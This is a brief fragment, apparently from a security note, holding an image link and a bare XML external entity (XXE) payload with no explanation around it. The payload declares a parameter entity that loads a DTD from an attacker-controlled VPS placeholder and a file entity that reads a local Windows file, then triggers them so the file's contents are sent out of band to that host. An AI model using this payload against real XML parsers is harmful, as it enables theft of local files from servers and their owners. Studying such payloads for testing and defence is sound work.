 <?xml version="1.0"?>
<!DOCTYPE message [
    <!ENTITY % remote SYSTEM "http://VPS的http服务/xml.dtd">
    <!ENTITY % file SYSTEM "file:///C:/Users/mi/Desktop/1.txt">
    %remote;
    %send;
]>